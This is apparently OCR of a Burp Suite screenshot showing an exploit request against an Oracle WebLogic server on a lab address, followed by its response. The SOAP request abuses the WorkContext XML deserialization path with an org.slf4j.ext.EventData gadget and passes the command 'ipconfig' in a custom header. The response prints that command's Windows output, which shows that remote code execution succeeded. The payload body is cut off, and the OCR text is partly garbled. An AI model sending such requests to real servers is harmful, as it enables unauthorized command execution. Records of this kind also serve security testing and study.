 Request
Raw Params Headers Hex XML U2C
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222223 HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Referer: http://192.168.237.235:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 6428
<!--xxxxxxxxxxxxxxx--><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><!--xxxxxxxxxxxxxxx--
>
<soapenv:Header><!--xxxxxxxxxxxxxxx-->
<wsa:Action>xx</wsa:Action><!--xxxxxxxxxxxxxxx--><wsa:RelatesTo>AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void>
<string><![CDATA[<?xml version="1.0" encoding="UTF-8"?>
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 13:02:08 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:160
IPv4 ?? . . . . . . . . . . . . : 192.168.23
???? . . . . . . . . . . . . : 255.255.255.
????. . . . . . . . . . . . . : 192.168.237.
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348
???? IPv6 ??. . . . . . . . : fe80::2cce:85b
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE588
???? . . : ???????
????? DNS ?
|<-----
网络安全abc123